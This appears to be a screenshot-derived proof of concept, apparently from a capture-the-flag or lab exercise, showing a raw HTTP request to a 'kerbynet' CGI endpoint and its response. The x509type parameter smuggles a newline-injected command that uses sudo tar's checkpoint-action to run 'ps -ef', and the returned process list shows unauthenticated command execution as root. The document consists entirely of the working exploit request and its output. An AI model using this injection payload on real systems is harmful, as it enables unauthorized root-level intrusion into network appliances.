 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A'
HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 06:27 ?        00:00:00 init [3]
root         2     0  0 06:27 ?        00:00:00 [kthreadd]
root         3     2  0 06:27 ?        00:00:00 [kworker/0:0]
root         4     2  0 06:27 ?        00:00:00 [kworker/0:0H]
root         6     2  0 06:27 ?        00:00:00 [mm_percpu_wq]
root         7     2  0 06:27 ?        00:00:00 [ksoftirqd/0]
root         8     2  0 06:27 ?        00:00:00 [rcu_sched]
root         9     2  0 06:27 ?        00:00:00 [rcu_bh]
root        10     2  0 06:27 ?        00:00:00 [migration/0]
root        11     2  0 06:27 ?        00:00:00 [cpuhp/0]
root        12     2  0 06:27 ?        00:00:00 [cpuhp/1]
root        13     2  0 06:27 ?        00:00:00 [migration/1]
root        14     2  0 06:27 ?        00:00:00 [ksoftirqd/1]
root        16     2  0 06:27 ?        00:00:00 [kworker/1:0H]
root        17     2  0 06:27 ?        00:00:00 [kdevtmpfs]
root        18     2  0 06:27 ?        00:00:00 [netns]
root        19     2  0 06:27 ?        00:00:00 [kworker/u4:1]
root        32     2  0 06:27 ?        00:00:00 [kworker/0:1]
root       274     2  0 06:27 ?        00:00:00 [oom_reaper]
root       276     2  0 06:27 ?        00:00:00 [writeback]
root       277     2  0 06:27 ?        00:00:00 [kcompactd0]
root       279     2  0 06:27 ?        00:00:00 [ksmd]
root       280     2  0 06:27 ?        00:00:00 [khugepaged]